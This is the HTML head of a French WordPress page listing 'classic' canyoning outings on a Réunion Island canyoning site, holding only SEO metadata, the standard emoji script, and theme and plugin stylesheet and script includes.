

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://canyonile.re/project/les-classiques/
body_size: 11337
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://canyonile.re/xmlrpc.php" />
	<link rel="shortcut icon" href="http://canyonile.re/wp-content/uploads/2016/09/Favicon.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LES CLASSIQUES - Canyon&#039;Île</title>
	<link rel="canonical" href="https://canyonile.re/project/les-classiques/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LES CLASSIQUES - Canyon&#039;Île" />
	<meta property="og:description" content="Les Cl" />
	<meta property="og:url" content="https://canyonile.re/project/les-classiques/" />
	<meta property="og:site_name" content="Canyon&#039;Île" />
	<meta property="article:publisher" content="https://www.facebook.com/Canyonile" />
	<meta property="article:modified_time" content="2016-09-29T15:15:00+00:00" />
	<meta property="og:image" content="https://canyonile.re/wp-content/uploads/2016/09/cat_classiques.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="255" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://canyonile.re/project/les-classiques/","url":"https://canyonile.re/project/les-classiques/","name":"LES CLASSIQUES - Canyon&#039;Île","isPartOf":{"@id":"https://canyonile.re/#website"},"primaryImageOfPage":{"@id":"https://canyonile.re/project/les-classiques/#primaryimage"},"image":{"@id":"https://canyonile.re/project/les-classiques/#primaryimage"},"thumbnailUrl":"https://canyonile.re/wp-content/uploads/2016/09/cat_classiques.jpg","datePublished":"2016-09-14T13:18:43+00:00","dateModified":"2016-09-29T15:15:00+00:00","breadcrumb":{"@id":"https://canyonile.re/project/les-classiques/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://canyonile.re/project/les-classiques/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://canyonile.re/project/les-classiques/#primaryimage","url":"https://canyonile.re/wp-content/uploads/2016/09/cat_classiques.jpg","contentUrl":"https://canyonile.re/wp-content/uploads/2016/09/cat_classiques.jpg","width":500,"height":255},{"@type":"BreadcrumbList","@id":"https://canyonile.re/project/les-classiques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://canyonile.re/"},{"@type":"ListItem","position":2,"name":"Project Items","item":"https://canyonile.re/project/"},{"@type":"ListItem","position":3,"name":"LES CLASSIQUES"}]},{"@type":"WebSite","@id":"https://canyonile.re/#website","url":"https://canyonile.re/","name":"Canyon&#039;Île","description":"Canyoning à La Réunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canyonile.re/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Canyon&#039;Île &raquo; Flux" href="https://canyonile.re/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon&#039;Île &raquo; Flux des commentaires" href="https://canyonile.re/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/canyonile.re\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='http://canyonile.re/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://canyonile.re/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://canyonile.re/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://canyonile.re/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='MainStyle-css' href='http://canyonile.re/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='http://canyonile.re/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='http://canyonile.re/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='http://canyonile.re/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='http://canyonile.re/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='http://canyonile.re/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='http://canyonile.re/wp-content/themes/kinetika/css/animations.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='http://canyonile.re/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='http://canyonile.re/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='http://canyonile.re/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='http://canyonile.re/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='http://canyonile.re/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='http://canyonile.re/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='http://canyonile.re/wp-content/themes/kinetika/css/ie.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='http://canyonile.re/wp-content/themes/kinetika/css/responsive.css?ver=6.4.5' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'Ubuntu'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'Leckerli One'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'Ubuntu'; }.slideshow_title, .static_slideshow_title{ font-family:'Ubuntu'; }.slideshow_caption, .static_slideshow_caption{ font-family:'Ubuntu'; }h2.hero-title{ font-family:'Short Stack'; }.pace,.theme-is-dark .pace { background-image: url(http://canyonile.re/wp-content/uploads/2016/09/logo_preloader-3.png); }
	.pace .pace-progress,.theme-is-dark .pace .pace-progress {
	background:#333233;
	background: linear-gradient(left, rgba(0,0,0,0) 0%,rgba(51,50,51,0.65) 100%);
	background: -moz-linear-gradient(left, rgba(0,0,0,0) 0%, rgba(51,50,51,0.65) 100%);
	background: -ms-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(51,50,51,0.65) 100%);
	background: -o-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(51,50,51,0.65) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(51,50,51,0.65)));
	background: -webkit-linear-gradient(left, rgba(0,0,0,0) 0%,rgba(51,50,51,0.65) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333233', endColorstr='#333233',GradientType=1 );
	}
	
	.pace,.theme-is-dark .pace, .preloader-cover-screen,.theme-is-dark .preloader-cover-screen {
	background-color:#cec691;
	}
	.logo img { width: 154px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 154px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.vertical-logoimage { margin-top: 70px; }.vertical-logoimage { margin-left: 50px; }.logo-mobile .logoimage { width: 100px; }.logo-mobile .logoimage { height: auto; }.grid-preloader-accent{fill:#333233;}.pace { background-size: 350px auto; }.outer-wrap{background-color:#cec691;}.outer-wrap { background:rgba(206,198,145,0.8); }.stickymenu-zone.sticky-menu-activate { background:rgba(206,198,145,1); }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#1e73be;}.homemenu .sf-menu li.menu-item a:before{border-color:#1e73be;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#dd3333;}.homemenu li.current-menu-parent > a{color:#81d742;}.mainmenu-navigation .homemenu ul ul li a{color:#ffffff;}.boxed-site-layout .outer-wrap,
	.boxed-site-layout .fullscreen-footer-wrap,
	.boxed-site-layout #copyright,
	.boxed-site-layout .vertical-left-bar,
	.boxed-site-layout .vertical-right-bar,
	.vertical-menu { background:rgba(206,198,145,1); }.vertical-menu ul.mtree li.mtree-node > a:before,.vertical-menu ul.mtree a{color:#000000;}.vertical-menu ul.mtree li > a:hover{color:#ffffff;}.vertical-menu ul.mtree li.mtree-open > a,.vertical-menu ul.mtree li.mtree-open > a:hover, .vertical-menu ul.mtree a:hover{color:#ffffff;}.vertical-menu ul.mtree a,ul.mtree li.mtree-node > ul > li:last-child { border-bottom-color:#ddd6a6; }.container-wrapper { background: rgba(255,255,255,0.85); }.footer-container-wrap,#copyright { background: rgba(255,255,255,0); }#copyright{color:#dd3333;}#copyright{color:#dd3333;}.vertical-menu ul.mtree a {
    font-size: 19px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.vertical-menu ul.mtree ul a {
    font-size: 15px;
    letter-spacing: 1px;
}


.vertical-footer-wrap .fullscreen-footer-info {
    border-top: 0;
    padding-top:90%;
}

.vertical-footer-wrap {
    bottom: 0;
    position: fixed;
    width: 195px;
}

.gridblock-background-hover {
    background: rgba(70, 192, 239, 0.8);
}

.gridblock-grid-element .boxtitle-hover a {
color:#000;
}
.gridblock-grid-element .boxtitle-hover a:hover {
color:#fff;
}

.entry-content .heading-block h3,
.entry-content h3.section-subtitle {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1.5px;
}

.vertical-footer-wrap .fullscreen-footer-info {
    display: none;
}
#copyright .divider-line {
    border-color: #7e7878;
}
#copyright {
    color: #7e7878!important;
    font-size: 10px!important;

}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"],
#footer .contact_address_block .about_info,
.contact_address_block,
.sidebar,
.sidebar-widget,
#footer .contact_address_block .contact_name {
	font-size:15px;
}
</style>
<link rel='stylesheet' id='Ubuntu-css' href='http://fonts.googleapis.com/css?family=Ubuntu:300,300italic,regular,italic,500,500italic,700,700italic&#038;subset=greek-ext,cyrillic,greek,latin-ext,cyrillic-ext,latin' type='text/css' media='screen' />
<link rel='stylesheet' id='Leckerli+One-css' href='http://fonts.googleapis.com/css?family=Leckerli+One:regular&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='Short+Stack-css' href='http://fonts.googleapis.com/css?family=Short+Stack:regular&#038;subset=latin' type='text/css' media='screen' />
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/canyonile.re\/wp-admin\/admin-ajax.php","nonce":"337a4aacc3"};
/* ]]> */
</script>
<script type="text/javascript" src="http://canyonile.re/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="http://canyonile.re/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
